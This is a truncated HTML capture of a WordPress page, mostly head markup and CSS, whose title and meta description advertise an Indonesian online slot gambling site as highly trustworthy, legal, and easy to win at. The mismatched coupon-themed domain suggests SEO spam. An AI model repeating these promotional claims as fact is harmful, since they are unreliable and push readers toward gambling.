

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/
body_size: 16700
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bulagi Selatan - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bulagi Selatan - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang tidak mengenal dengan bandar slots karena cuman di site ini siapa saja dapat beroleh keuntungan yang banyak. Juga di bandar ini juga terdapat banyak provider dan games gacor yang membikin siapa saja simpel menang main didalamnya. Untuk Anda yang terpikat masuk serta main di bandar slots pasti dapat merasai bagaimana rasanya main &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bulagi Selatan&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:56:11+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/","name":"KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bulagi Selatan - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:56:11+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bulagi Selatan"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 